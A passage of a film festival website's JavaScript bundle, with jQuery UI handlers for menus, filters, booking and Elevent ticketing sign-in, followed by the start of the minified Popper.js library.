    $body.toggleClass('state--nav-open state--nav-closed');
    menuToggle.attr('aria-expanded', 'false');
    menuLabel.text('Menu');
    hamburger.removeClass('is-active');
    // Return to scroll position
    var body = document.body;
    var scrollY = body.style.top;
    body.style.position = '';
    body.style.top = '';
    window.scrollTo(0, parseInt(scrollY || '0') * -1);
  }

  // Esc closes header menu
  var KEYCODE_ESC = 27;
  $(document).keyup(function (e) {
    if (e.keyCode == KEYCODE_ESC) {
      if (mainMenuShown) {
        closeMainMenu();
        mainMenuShown = !mainMenuShown;
      }
    }
  });
  var $festivalMenu = $('.c-festival-menu');
  var $festivalMenuOffset = $festivalMenu.length ? $festivalMenu.position().top - $festivalMenu.height() : 0;
  //
  // Check if the page has scrolled, to affect size of header
  var scrollPosition = function scrollPosition() {
    var scroll = $(window).scrollTop();
    if (scroll >= 200) {
      $body.removeClass('state--scroll-top').addClass('state--has-scrolled');
    } else {
      $body.removeClass('state--has-scrolled').addClass('state--scroll-top');
    }
    $body.toggleClass('state--festival-sticky', scroll >= $festivalMenuOffset);
  };
  if ($festivalMenu.length) {
    window.addEventListener("resize", debounce(function () {
      var $festivalMenuOffset = $festivalMenu.position().top - $festivalMenu.height();
    }), 500);
  }

  // Run on page load
  scrollPosition();
  // Then run on scroll
  $(window).scroll(debounce(function () {
    scrollPosition();
  }, 10));

  // Toggles the read more content for Construkt Card block.
  $('.c-read-more__link').on('click', function (e) {
    e.preventDefault();
    var readMoreLink = $('.c-read-more__link.c-read-more--active');

    // Check if already open
    if ($(this).hasClass('c-read-more--active')) {
      $(this).removeClass('c-read-more--active').closest('.c-read-more').find('.c-read-more__bottom-half').slideToggle().attr('aria-expanded', $(this).hasClass('c-read-more--active'));
    } else {
      // Close sibiling accordions
      readMoreLink.closest('.c-read-more').find('.c-read-more__bottom-half').slideToggle().attr('aria-expanded', 'false').removeClass('c-read-more-active');

      // Toggle the content
      $(this).closest('.c-read-more').toggleClass('c-read-more--active testing').closest('.c-read-more').find('.c-read-more__bottom-half').slideToggle();

      // Toggle aria label
      $(this).attr('aria-expanded', $(this).hasClass('c-read-more--active'));
    }
  });

  //
  // Open/Close Accordion on click event
  //
  var accordionToggle = $('button.header-accordion-menu-toggle');
  var menuContainerElement = $('.menu-item-has-children');
  accordionToggle.click(function (e) {
    e.preventDefault();
    var height = menuContainerElement.offsetHeight;
    if ($(this).parents('.menu-item').hasClass('accordion--open')) {
      // If this menu is already open, close it
      $(this).parents('.menu-item').removeClass('accordion--open');
      $(this).attr('aria-expanded', false);
    } else {
      // If this menu is NOT open, then close all other menus and open this one
      $('.menu-item').removeClass('accordion--open');
      accordionToggle.not(this).attr('aria-expanded', false);
      $(this).parents('.menu-item').addClass('accordion--open');
      $(this).attr('aria-expanded', true);
    }
  });
  // Only trigger carousel at tablet widths and higher
  if ($('.c-col-events-block').length && window.innerWidth >= 749) {
    // Only trigger TinySlider carousel on event blocks with 3 or more items
    var tnsCarousel = Array.from(document.querySelectorAll(".c-col-events-block .o-grid[data-count]")).filter(function (el) {
      return Number(el.dataset.count) > 3;
    });
    tnsCarousel.forEach(function (slider) {
      var tnsSlider = tns({
        container: slider,
        slideBy: 1,
        items: 1,
        gutter: 24,
        edgePadding: 0,
        autoplay: false,
        nav: false,
        loop: false,
        mouseDrag: true,
        controlsText: ['<i class="far fa-arrow-left"></i><span class="u-hidden-visually">Left</span>', '<i class="far fa-arrow-right"></i><span class="u-hidden-visually">Right</span>'],
        responsive: {
          749: {
            items: 2
          },
          1200: {
            items: 3
          }
        }
      });
    });
  }
  function inViewport(element) {
    // Get the elements position relative to the viewport
    var bb = element.getBoundingClientRect();
    // Check if the element is outside the viewport
    // Then invert the returned value because you want to know the opposite
    return !(bb.top > innerHeight || bb.bottom < 0);
  }
  var bookingContainer = document.querySelector('#book');
  var bookingButton = document.querySelector('#c-btn--book-fixed');
  // Listen for the scroll event

  var bookingShowHide = debounce(function () {
    document.addEventListener('scroll', function (event) {
      // Check the viewport status
      var scroll = $(window).scrollTop();
      // If either of the scroll conditions have been met, hide the fixed button
      if (scroll <= 300 || inViewport(bookingContainer)) {
        bookingButton.style.bottom = "-100%";
      } else {
        bookingButton.style.bottom = "0";
      }
    });
  }, 10);
  // only run scroll event listener on pages with booking container
  if ($(bookingContainer).length > 0) {
    bookingShowHide();
  }
  var eleventUser = '';
  if (elevent) {
    if (elevent.data) {
      eleventUser = elevent.data.customer();
    }
    if (eleventUser.EmailAddress) {
      $eleventLoggedIn.show();
      $eleventLoggedOut.hide();
      $eleventMyVIFFLoggedIn.show();
      $eleventMyVIFFLoggedOut.hide();
      document.cookie = "email=" + eleventUser.EmailAddress + "; path=/";
    } else {
      document.cookie = "email=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    }
    elevent.events.SignIn = function () {
      var eleventUser = elevent.data.customer();
      $eleventLoggedIn.show();
      $eleventLoggedOut.hide();
      $eleventMyVIFFLoggedIn.show();
      $eleventMyVIFFLoggedOut.hide();
      processFavourites();
      document.cookie = "email=" + eleventUser.EmailAddress + "; path=/";
      if (jumpToMyVIFF) {
        document.location.href = window.eleventURL.watchlistURL;
        jumpToMyVIFF = false;
      }
    };
    elevent.events.SignOut = function () {
      $eleventLoggedIn.hide();
      $eleventLoggedOut.show();
      $eleventMyVIFFLoggedIn.hide();
      $eleventMyVIFFLoggedOut.show();
      processFavourites();
      document.cookie = "email=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    };
  } else {
    document.cookie = "email=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
  }

  //
  // What's on
  //
  $('#datepicker-search').daterangepicker({
    singleDatePicker: true,
    autoUpdateInput: false,
    minDate: new Date(),
    locale: {
      format: 'MMMM DD YYYY',
      cancelLabel: 'Clear',
      firstDay: 0
    }
  });
  $('.whats-on-date-picker').on('apply.daterangepicker', function (e, el) {
    $(this).val(el.startDate.format('MMMM DD YYYY'));
  });

  /*
  * Main filter scripts
  */
  var BP_TABLET = 750;
  var filterTrigger = $("#c-filters__toggle");
  var isFilterOpened = false;

  /*
  * Update classes and attributes to match the expected filter state
  * @param value boolean indicating whether the filters are shown or hidden
  */
  function toggleFilterVisibility(value) {
    isFilterOpened = value;
    filterTrigger.attr('aria-expanded', value);
    document.body.classList.toggle('state--filters-open', value);
  }
  filterTrigger.on("click", function () {
    toggleFilterVisibility(!isFilterOpened);
  });

  /**
   * windowWidth is tracked so this EventListener doesn't fire on height change.
   * On Android, opening the keyboard resizes the window, which would cause this this to trigger.
   */
  var windowWidth = window.innerWidth;
  window.addEventListener("resize", debounce(function () {
    if (windowWidth != window.innerWidth) {
      windowWidth = window.innerWidth;
      toggleFilterVisibility(window.innerWidth >= BP_TABLET);
    }
  }), 150);

  //
  // Anchor Links
  //
  var $anchorsToggle = $('#c-anchors-toggle');
  var $anchorsLink = $('.c-anchors__link');

  // Show/hide anchors with toggle click
  $anchorsToggle.click(function (e) {
    e.preventDefault();
    if ($body.hasClass('state--anchors-closed')) {
      // Toggle the classes to expand the anchors, update the aria-expanded label to true
      $body.removeClass('state--anchors-closed').addClass('state--anchors-open');
      $anchorsToggle.attr('aria-expanded', 'true');
    } else {
      // Toggle the classes to collapse the anchors, update the aria-expanded label to false
      $body.removeClass('state--anchors-open').addClass('state--anchors-closed');
      $anchorsToggle.attr('aria-expanded', 'false');
    }
  });

  // Collapse anchors if any inner jump-nav/button clicks
  $anchorsLink.click(function () {
    // Toggle the classes to collapse the anchors, update the aria-expanded label to false
    $body.removeClass('state--anchors-open').addClass('state--anchors-closed').attr('aria-expanded', 'false');
    $anchorsToggle.attr('aria-expanded', 'false');
  });

  // Initiate smooth scrolling
  var navHeight = document.querySelector('#c-navigation').offsetHeight;
  var headerHeight = document.querySelector('#c-header').offsetHeight;
  new SmoothScroll('a[data-scroll], a.inline-scroll', {
    easing: 'easeInOutCubic',
    offset: navHeight + headerHeight
  });

  // If global message is active, offset the header
  if ($('#c-global-message').length > 0) {
    var bannerHeight = document.querySelector('#c-global-message').offsetHeight;
    document.documentElement.style.setProperty('--banner-height', bannerHeight + "px");
  }

  //
  // Festival menu Links
  //
  var $festivalToggle = $('.c-festival-menu__toggle');
  var isFestivalNavOpen = false;

  // Show/hide anchors with toggle click
  $festivalToggle.click(function (e) {
    e.preventDefault();
    isFestivalNavOpen = !isFestivalNavOpen;
    $body.toggleClass('state--festival-nav-open'), isFestivalNavOpen;
    $anchorsToggle.attr('aria-expanded', isFestivalNavOpen);
  });

  //
  // Elevent tracking
  //
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.events = window.dataLayer.events || [];
  elevent.events.AddToCart = function ($data) {
    var _JSON$parse;
    window.dataLayer.push({
      'event': 'addToCart',
      'data': $data
    });
    // Store the data from each event
    var events = (_JSON$parse = JSON.parse(localStorage.getItem('events'))) != null ? _JSON$parse : [];
    events.push($data);
    localStorage.setItem('events', JSON.stringify(events));
  };
  elevent.events.TransactionComplete = function ($data) {
    var _JSON$parse2;
    window.dataLayer.push({
      'event': 'transactionComplete',
      // $data doesn't contain any event data
      'data': $data,
      // Send all previously saved events
      'events': (_JSON$parse2 = JSON.parse(localStorage.getItem('events'))) != null ? _JSON$parse2 : []
    });
    // Clear event data in case they make another transaction
    localStorage.setItem('events', JSON.stringify([]));
  };
});
var videoLightbox = document.getElementsByClassName('js-lightgallery-video');
for (var i = 0; i < videoLightbox.length; i++) {
  videoLightbox[i].id = 'video' + i;
  lightGallery(document.getElementById('video' + i), {
    plugins: [lgVideo],
    download: false,
    counter: false,
    width: '90%',
    licenseKey: '7193FD74-868442F8-AFC59789-16D26BC0',
    mobileSettings: {
      controls: true,
      showCloseIcon: true,
      download: false
    }
  });
}
/**
 * @popperjs/core v2.11.8 - MIT License
 */

!function (e, t) {
  "object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).Popper = {});
}(this, function (e) {
  "use strict";

  function t(e) {
    if (null == e) return window;
    if ("[object Window]" !== e.toString()) {
      var t = e.ownerDocument;
      return t && t.defaultView || window;
    }
    return e;
  }
  function n(e) {
    return e instanceof t(e).Element || e instanceof Element;
  }
  function r(e) {
    return e instanceof t(e).HTMLElement || e instanceof HTMLElement;
  }
  function o(e) {
    return "undefined" != typeof ShadowRoot && (e instanceof t(e).ShadowRoot || e instanceof ShadowRoot);
  }
  var i = Math.max,
    a = Math.min,
    s = Math.round;
  function f() {
    var e = navigator.userAgentData;
    return null != e && e.brands && Array.isArray(e.brands) ? e.brands.map(function (e) {
      return e.brand + "/" + e.version;
    }).join(" ") : navigator.userAgent;
  }
  function c() {
    return !/^((?!chrome|android).)*safari/i.test(f());
  }
  function p(e, o, i) {
    void 0 === o && (o = !1), void 0 === i && (i = !1);
    var a = e.getBoundingClientRect(),
      f = 1,
      p = 1;
    o && r(e) && (f = e.offsetWidth > 0 && s(a.width) / e.offsetWidth || 1, p = e.offsetHeight > 0 && s(a.height) / e.offsetHeight || 1);
    var u = (n(e) ? t(e) : window).visualViewport,
      l = !c() && i,
      d = (a.left + (l && u ? u.offsetLeft : 0)) / f,
      h = (a.top + (l && u ? u.offsetTop : 0)) / p,
      m = a.width / f,
      v = a.height / p;
    return {
      width: m,
      height: v,
      top: h,
      right: d + m,
      bottom: h + v,
      left: d,
      x: d,
      y: h
    };
  }
  function u(e) {
    var n = t(e);
    return {
      scrollLeft: n.pageXOffset,
      scrollTop: n.pageYOffset
    };
  }
  function l(e) {
    return e ? (e.nodeName || "").toLowerCase() : null;
  }
  function d(e) {
    return ((n(e) ? e.ownerDocument : e.document) || window.document).documentElement;
  }
  function h(e) {
    return p(d(e)).left + u(e).scrollLeft;
  }
  function m(e) {
    return t(e).getComputedStyle(e);
  }
  function v(e) {
    var t = m(e),
      n = t.overflow,
      r = t.overflowX,
      o = t.overflowY;
    return /auto|scroll|overlay|hidden/.test(n + o + r);
  }
  function y(e, n, o) {
    void 0 === o && (o = !1);
    var i,
      a,
      f = r(n),
      c = r(n) && function (e) {
        var t = e.getBoundingClientRect(),
          n = s(t.width) / e.offsetWidth || 1,
          r = s(t.height) / e.offsetHeight || 1;
        return 1 !== n || 1 !== r;
      }(n),
      m = d(n),
      y = p(e, c, o),
      g = {
        scrollLeft: 0,
        scrollTop: 0
      },
      b = {
        x: 0,
        y: 0
      };
    return (f || !f && !o) && (("body" !== l(n) || v(m)) && (g = (i = n) !== t(i) && r(i) ? {
      scrollLeft: (a = i).scrollLeft,
      scrollTop: a.scrollTop
    } : u(i)), r(n) ? ((b = p(n, !0)).x += n.clientLeft, b.y += n.clientTop) : m && (b.x = h(m))), {
      x: y.left + g.scrollLeft - b.x,
      y: y.top + g.scrollTop - b.y,
      width: y.width,
      height: y.height
    };
  }
  function g(e) {
    var t = p(e),
      n = e.offsetWidth,
      r = e.offsetHeight;
    return Math.abs(t.width - n) <= 1 && (n = t.width), Math.abs(t.height - r) <= 1 && (r = t.height), {
      x: e.offsetLeft,
      y: e.offsetTop,
      width: n,
      height: r
    };
  }
  function b(e) {
    return "html" === l(e) ? e : e.assignedSlot || e.parentNode || (o(e) ? e.host : null) || d(e);
  }
  function x(e) {
    return ["html", "body", "#document"].indexOf(l(e)) >= 0 ? e.ownerDocument.body : r(e) && v(e) ? e : x(b(e));
  }
  function w(e, n) {
    var r;
    void 0 === n && (n = []);
    var o = x(e),
      i = o === (null == (r = e.ownerDocument) ? void 0 : r.body),
      a = t(o),
      s = i ? [a].concat(a.visualViewport || [], v(o) ? o : []) : o,
      f = n.concat(s);
    return i ? f : f.concat(w(b(s)));
  }
  function O(e) {
    return ["table", "td", "th"].indexOf(l(e)) >= 0;
  }
  function j(e) {
    return r(e) && "fixed" !== m(e).position ? e.offsetParent : null;
  }
  function E(e) {
    for (var n = t(e), i = j(e); i && O(i) && "static" === m(i).position;) i = j(i);
    return i && ("html" === l(i) || "body" === l(i) && "static" === m(i).position) ? n : i || function (e) {
      var t = /firefox/i.test(f());
      if (/Trident/i.test(f()) && r(e) && "fixed" === m(e).position) return null;
      var n = b(e);
      for (o(n) && (n = n.host); r(n) && ["html", "body"].indexOf(l(n)) < 0;) {
        var i = m(n);
        if ("none" !== i.transform || "none" !== i.perspective || "paint" === i.contain || -1 !== ["transform", "perspective"].indexOf(i.willChange) || t && "filter" === i.willChange || t && i.filter && "none" !== i.filter) return n;
        n = n.parentNode;
      }
      return null;
    }(e) || n;
  }
  var D = "top",
    A = "bottom",
    L = "right",
    P = "left",
    M = "auto",
    k = [D, A, L, P],
    W = "start",
    B = "end",
    H = "viewport",
    T = "popper",
    R = k.reduce(function (e, t) {
      return e.concat([t + "-" + W, t + "-" + B]);
    }, []),
    S = [].concat(k, [M]).reduce(function (e, t) {
      return e.concat([t, t + "-" + W, t + "-" + B]);
    }, []),
    V = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];
  function q(e) {
    var t = new Map(),
      n = new Set(),
      r = [];
    function o(e) {
      n.add(e.name), [].concat(e.requires || [], e.requiresIfExists || []).forEach(function (e) {
        if (!n.has(e)) {
          var r = t.get(e);
          r && o(r);
        }
      }), r.push(e);
    }
    return e.forEach(function (e) {
      t.set(e.name, e);
    }), e.forEach(function (e) {
      n.has(e.name) || o(e);
    }), r;
  }
  function C(e, t) {
    var n = t.getRootNode && t.getRootNode();
    if (e.contains(t)) return !0;
    if (n && o(n)) {
      var r = t;
      do {
        if (r && e.isSameNode(r)) return !0;
        r = r.parentNode || r.host;
      } while (r);
    }
    return !1;
  }
  function N(e) {
    return Object.assign({}, e, {
      left: e.x,
      top: e.y,
      right: e.x + e.width,
      bottom: e.y + e.height
    });
  }
  function I(e, r, o) {
    return r === H ? N(function (e, n) {
      var r = t(e),
        o = d(e),
        i = r.visualViewport,
        a = o.clientWidth,
        s = o.clientHeight,
        f = 0,
        p = 0;
      if (i) {
        a = i.width, s = i.height;
        var u = c();
        (u || !u && "fixed" === n) && (f = i.offsetLeft, p = i.offsetTop);
      }
      return {
        width: a,
        height: s,
        x: f + h(e),
        y: p
      };
    }(e, o)) : n(r) ? function (e, t) {
      var n = p(e, !1, "fixed" === t);
      return n.top = n.top + e.clientTop, n.left = n.left + e.clientLeft, n.bottom = n.top + e.clientHeight, n.right = n.left + e.clientWidth, n.width = e.clientWidth, n.height = e.clientHeight, n.x = n.left, n.y = n.top, n;
    }(r, o) : N(function (e) {
      var t,
        n = d(e),
        r = u(e),
        o = null == (t = e.ownerDocument) ? void 0 : t.body,
        a = i(n.scrollWidth, n.clientWidth, o ? o.scrollWidth : 0, o ? o.clientWidth : 0),
        s = i(n.scrollHeight, n.clientHeight, o ? o.scrollHeight : 0, o ? o.clientHeight : 0),
        f = -r.scrollLeft + h(e),
        c = -r.scrollTop;
      return "rtl" === m(o || n).direction && (f += i(n.clientWidth, o ? o.clientWidth : 0) - a), {
        width: a,
        height: s,
        x: f,
        y: c
      };
    }(d(e)));
  }
  function _(e, t, o, s) {
    var f = "clippingParents" === t ? function (e) {
        var t = w(b(e)),
          o = ["absolute", "fixed"].indexOf(m(e).position) >= 0 && r(e) ? E(e) : e;
        return n(o) ? t.filter(function (e) {
          return n(e) && C(e, o) && "body" !== l(e);
        }) : [];
      }(e) : [].concat(t),
      c = [].concat(f, [o]),
      p = c[0],
      u = c.reduce(function (t, n) {
        var r = I(e, n, s);
        return t.top = i(r.top, t.top), t.right = a(r.right, t.right), t.bottom = a(r.bottom, t.bottom), t.left = i(r.left, t.left), t;
      }, I(e, p, s));
    return u.width = u.right - u.left, u.height = u.bottom - u.top, u.x = u.left, u.y = u.top, u;
  }
  function F(e) {
    return e.split("-")[0];
  }
  function U(e) {
    return e.split("-")[1];
  }
  function z(e) {
    return ["top", "bottom"].indexOf(e) >= 0 ? "x" : "y";
  }
  function X(e) {
    var t,
      n = e.reference,
      r = e.element,
      o = e.placement,
      i = o ? F(o) : null,
      a = o ? U(o) : null,
      s = n.x + n.width / 2 - r.width / 2,
      f = n.y + n.height / 2 - r.height / 2;
    switch (i) {
      case D:
        t = {
          x: s,
          y: n.y - r.height
        };
        break;
      case A:
        t = {
          x: s,
          y: n.y + n.height
        };
        break;
      case L:
        t = {
          x: n.x + n.width,
          y: f
        };
        break;
      case P:
        t = {
          x: n.x - r.width,
          y: f
        };
        break;
      default:
        t = {
          x: n.x,
          y: n.y
        };
    }
    var c = i ? z(i) : null;
    if (null != c) {
      var p = "y" === c ? "height" : "width";
      switch (a) {
        case W:
          t[c] = t[c] - (n[p] / 2 - r[p] / 2);
          break;
        case B:
          t[c] = t[c] + (n[p] / 2 - r[p] / 2);
      }
    }
    return t;
  }
  function Y(e) {
    return Object.assign({}, {
      top: 0,
      right: 0,
      bottom: 0,
      left: 0
    }, e);
  }
  function G(e, t) {
    return t.reduce(function (t, n) {
      return t[n] = e, t;
    }, {});
  }
  function J(e, t) {
    void 0 === t && (t = {});
    var r = t,
      o = r.placement,
      i = void 0 === o ? e.placement : o,
      a = r.strategy,
      s = void 0 === a ? e.strategy : a,
      f = r.boundary,
      c = void 0 === f ? "clippingParents" : f,
      u = r.rootBoundary,
      l = void 0 === u ? H : u,
      h = r.elementContext,
      m = void 0 === h ? T : h,
      v = r.altBoundary,
      y = void 0 !== v && v,
      g = r.padding,
      b = void 0 === g ? 0 : g,
      x = Y("number" != typeof b ? b : G(b, k)),
      w = m === T ? "reference" : T,
      O = e.rects.popper,
      j = e.elements[y ? w : m],
      E = _(n(j) ? j : j.contextElement || d(e.elements.popper), c, l, s),
      P = p(e.elements.reference),
      M = X({
        reference: P,
        element: O,
        strategy: "absolute",
        placement: i
      }),
      W = N(Object.assign({}, O, M)),
      B = m === T ? W : P,
      R = {
        top: E.top - B.top + x.top,
        bottom: B.bottom - E.bottom + x.bottom,
        left: E.left - B.left + x.left,
        right: B.right - E.right + x.right
      },
      S = e.modifiersData.offset;
    if (m === T && S) {
      var V = S[i];
      Object.keys(R).forEach(function (e) {
        var t = [L, A].indexOf(e) >= 0 ? 1 : -1,
          n = [D, A].indexOf(e) >= 0 ? "y" : "x";
        R[e] += V[n] * t;
      });
    }
    return R;
  }
  var K = {
    placement: "bottom",
    modifiers: [],
    strategy: "absolute"
  };
  function Q() {
    for (var e = arguments.length, t = new Array(e), n = 0; n < e; n++) t[n] = arguments[n];
    return !t.some(function (e) {
      return !(e && "function" == typeof e.getBoundingClientRect);
    });
  }
  function Z(e) {
    void 0 === e && (e = {});
    var t = e,
      r = t.defaultModifiers,
      o = void 0 === r ? [] : r,
      i = t.defaultOptions,
      a = void 0 === i ? K : i;
    return function (e, t, r) {
      void 0 === r && (r = a);
      var i,
        s,
        f = {
          placement: "bottom",
          orderedModifiers: [],
          options: Object.assign({}, K, a),
          modifiersData: {},
          elements: {
            reference: e,
            popper: t
          },
          attributes: {},
          styles: {}
        },
        c = [],
        p = !1,
        u = {
          state: f,
          setOptions: function setOptions(r) {
            var i = "function" == typeof r ? r(f.options) : r;
            l(), f.options = Object.assign({}, a, f.options, i), f.scrollParents = {
              reference: n(e) ? w(e) : e.contextElement ? w(e.contextElement) : [],
              popper: w(t)
            };
            var s,
              p,
              d = function (e) {
                var t = q(e);
                return V.reduce(function (e, n) {
                  return e.concat(t.filter(function (e) {
                    return e.phase === n;
                  }));
                }, []);
              }((s = [].concat(o, f.options.modifiers), p = s.reduce(function (e, t) {
                var n = e[t.name];
                return e[t.name] = n ? Object.assign({}, n, t, {
                  options: Object.assign({}, n.options, t.options),
                  data: Object.assign({}, n.data, t.data)
                }) : t, e;
              }, {}), Object.keys(p).map(function (e) {
                return p[e];
              })));
            return f.orderedModifiers = d.filter(function (e) {
              return e.enabled;
            }), f.orderedModifiers.forEach(function (e) {
              var t = e.name,
                n = e.options,
                r = void 0 === n ? {} : n,
                o = e.effect;
              if ("function" == typeof o) {
                var i = o({
                    state: f,
                    name: t,
                    instance: u,
                    options: r
                  }),
                  a = function a() {};
                c.push(i || a);
              }
            }), u.update();
          },
          forceUpdate: function forceUpdate() {
            if (!p) {
              var e = f.elements,
                t = e.reference,
                n = e.popper;
              if (Q(t, n)) {
                f.rects = {
                  reference: y(t, E(n), "fixed" === f.options.strategy),
                  popper: g(n)
                }, f.reset = !1, f.placement = f.options.placement, f.orderedModifiers.forEach(function (e) {
                  return f.modifiersData[e.name] = Object.assign({}, e.data);
                });
                for (var r = 0; r < f.orderedModifiers.length; r++) if (!0 !== f.reset) {
                  var o = f.orderedModifiers[r],
                    i = o.fn,
                    a = o.options,
                    s = void 0 === a ? {} : a,
                    c = o.name;
                  "function" == typeof i && (f = i({
                    state: f,
                    options: s,
                    name: c,
                    instance: u
                  }) || f);
                } else f.reset = !1, r = -1;
              }
            }
          },
          update: (i = function i() {
            return new Promise(function (e) {
              u.forceUpdate(), e(f);
            });
          }, function () {
            return s || (s = new Promise(function (e) {
              Promise.resolve().then(function () {
                s = void 0, e(i());
              });
            })), s;
          }),
          destroy: function destroy() {
            l(), p = !0;
          }
        };
      if (!Q(e, t)) return u;
      function l() {
        c.forEach(function (e) {
          return e();
        }), c = [];
      }
      return u.setOptions(r).then(function (e) {
        !p && r.onFirstUpdate && r.onFirstUpdate(e);
      }), u;
    };
  }
  var $ = {
    passive: !0
  };
  var ee = {
    name: "eventListeners",
    enabled: !0,
    phase: "write",
    fn: function fn() {},
    effect: function effect(e) {
      var n = e.state,
        r = e.instance,
        o = e.options,
        i = o.scroll,
        a = void 0 === i || i,
        s = o.resize,
        f = void 0 === s || s,
        c = t(n.elements.popper),
        p = [].concat(n.scrollParents.reference, n.scrollParents.popper);
      return a && p.forEach(function (e) {
        e.addEventListener("scroll", r.update, $);
      }), f && c.addEventListener("resize", r.update, $), function () {
        a && p.forEach(function (e) {
          e.removeEventListener("scroll", r.update, $);
        }), f && c.removeEventListener("resize", r.update, $);
      };
    },
    data: {}
  };
  var te = {
      name: "popperOffsets",
      enabled: !0,
      phase: "read",
      fn: function fn(e) {
        var t = e.state,
          n = e.name;
        t.modifiersData[n] = X({
          reference: t.rects.reference,
          element: t.rects.popper,
          strategy: "absolute",
          placement: t.placement
        });
      },
      data: {}
    },
    ne = {
      top: "auto",
      right: "auto",
      bottom: "auto",
      left: "auto"
    };
  function re(e) {
    var n,
      r = e.popper,
      o = e.popperRect,
      i = e.placement,
      a = e.variation,
      f = e.offsets,
      c = e.position,
      p = e.gpuAcceleration,
      u = e.adaptive,
      l = e.roundOffsets,
      h = e.isFixed,
      v = f.x,
      y = void 0 === v ? 0 : v,
      g = f.y,
      b = void 0 === g ? 0 : g,
      x = "function" == typeof l ? l({
        x: y,
        y: b
      }) : {
        x: y,
        y: b
      };
    y = x.x, b = x.y;
    var w = f.hasOwnProperty("x"),
      O = f.hasOwnProperty("y"),
      j = P,
      M = D,
      k = window;
    if (u) {
      var W = E(r),
        H = "clientHeight",
        T = "clientWidth";
      if (W === t(r) && "static" !== m(W = d(r)).position && "absolute" === c && (H = "scrollHeight", T = "scrollWidth"), W = W, i === D || (i === P || i === L) && a === B) M = A, b -= (h && W === k && k.visualViewport ? k.visualViewport.height : W[H]) - o.height, b *= p ? 1 : -1;
      if (i === P || (i === D || i === A) && a === B) j = L, y -= (h && W === k && k.visualViewport ? k.visualViewport.width : W[T]) - o.width, y *= p ? 1 : -1;
    }
    var R,
      S = Object.assign({
        position: c
      }, u && ne),
      V = !0 === l ? function (e, t) {
        var n = e.x,
          r = e.y,
          o = t.devicePixelRatio || 1;
        return {
          x: s(n * o) / o || 0,
          y: s(r * o) / o || 0
        };
      }({
        x: y,
        y: b
      }, t(r)) : {
        x: y,
        y: b
      };
    return y = V.x, b = V.y, p ? Object.assign({}, S, ((R = {})[M] = O ? "0" : "", R[j] = w ? "0" : "", R.transform = (k.devicePixelRatio || 1) <= 1 ? "translate(" + y + "px, " + b + "px)" : "translate3d(" + y + "px, " + b + "px, 0)", R)) : Object.assign({}, S, ((n = {})[M] = O ? b + "px" : "", n[j] = w ? y + "px" : "", n.transform = "", n));
  }
  var oe = {
    name: "computeStyles",
    enabled: !0,
    phase: "beforeWrite",
    fn: function fn(e) {
      var t = e.state,
        n = e.options,
        r = n.gpuAcceleration,
        o = void 0 === r || r,
        i = n.adaptive,
        a = void 0 === i || i,
        s = n.roundOffsets,
        f = void 0 === s || s,
        c = {
          placement: F(t.placement),
          variation: U(t.placement),
          popper: t.elements.popper,
          popperRect: t.rects.popper,
          gpuAcceleration: o,
          isFixed: "fixed" === t.options.strategy
        };
      null != t.modifiersData.popperOffsets && (t.styles.popper = Object.assign({}, t.styles.popper, re(Object.assign({}, c, {
        offsets: t.modifiersData.popperOffsets,
        position: t.options.strategy,
        adaptive: a,
        roundOffsets: f
      })))), null != t.modifiersData.arrow && (t.styles.arrow = Object.assign({}, t.styles.arrow, re(Object.assign({}, c, {
        offsets: t.modifiersData.arrow,
        position: "absolute",
        adaptive: !1,
        roundOffsets: f
      })))), t.attributes.popper = Object.assign({}, t.attributes.popper, {
        "data-popper-placement": t.placement
      });
    },
    data: {}
  };
  var ie = {
    name: "applyStyles",
    enabled: !0,
    phase: "write",
    fn: function fn(e) {
      var t = e.state;
      Object.keys(t.elements).forEach(function (e) {
        var n = t.styles[e] || {},
          o = t.attributes[e] || {},
          i = t.elements[e];
        r(i) && l(i) && (Object.assign(i.style, n), Object.keys(o).forEach(function (e) {
          var t = o[e];
          !1 === t ? i.removeAttribute(e) : i.setAttribute(e, !0 === t ? "" : t);
        }));
      });
    },
    effect: function effect(e) {
      var t = e.state,
        n = {
          popper: {
            position: t.options.strategy,
            left: "0",
            top: "0",
            margin: "0"
          },
          arrow: {
            position: "absolute"
          },
          reference: {}
        };
      return Object.assign(t.elements.popper.style, n.popper), t.styles = n, t.elements.arrow && Object.assign(t.elements.arrow.style, n.arrow), function () {
        Object.keys(t.elements).forEach(function (e) {
          var o = t.elements[e],
            i = t.attributes[e] || {},
            a = Object.keys(t.styles.hasOwnProperty(e) ? t.styles[e] : n[e]).reduce(function (e, t) {
              return e[t] = "", e;
            }, {});
          r(o) && l(o) && (Object.assign(o.style, a), Object.keys(i).forEach(function (e) {
            o.removeAttribute(e);
          }));
        });
      };
    },
    requires: ["computeStyles"]
  };
  var ae = {
      name: "offset",
      enabled: !0,
      phase: "main",
      requires: ["popperOffsets"],
      fn: function fn(e) {
        var t = e.state,
          n = e.options,
          r = e.name,
          o = n.offset,
          i = void 0 === o ? [0, 0] : o,
          a = S.reduce(function (e, n) {
            return e[n] = function (e, t, n) {
              var r = F(e),
                o = [P, D].indexOf(r) >= 0 ? -1 : 1,
                i = "function" == typeof n ? n(Object.assign({}, t, {
                  placement: e
                })) : n,
                a = i[0],
                s = i[1];
              return a = a || 0, s = (s || 0) * o, [P, L].indexOf(r) >= 0 ? {
                x: s,
                y: a
              } : {
                x: a,
                y: s
              };
            }(n, t.rects, i), e;
          }, {}),
          s = a[t.placement],
          f = s.x,
          c = s.y;
        null != t.modifiersData.popperOffsets && (t.modifiersData.popperOffsets.x += f, t.modifiersData.popperOffsets.y += c), t.modifiersData[r] = a;
      }
    },
    se = {
      left: "right",
      right: "left",
      bottom: "top",
      top: "bottom"
    };
  function fe(e) {
    return e.replace(/left|right|bottom|top/g, function (e) {
      return se[e];
    });
  }
  var ce = {
    start: "end",
    end: "start"
  };
  function pe(e) {
    return e.replace(/start|end/g, function (e) {
      return ce[e];
    });
  }
  function ue(e, t) {
    void 0 === t && (t = {});
    var n = t,
      r = n.placement,
      o = n.boundary,
      i = n.rootBoundary,
      a = n.padding,
      s = n.flipVariations,
      f = n.allowedAutoPlacements,
      c = void 0 === f ? S : f,
      p = U(r),
      u = p ? s ? R : R.filter(function (e) {
        return U(e) === p;
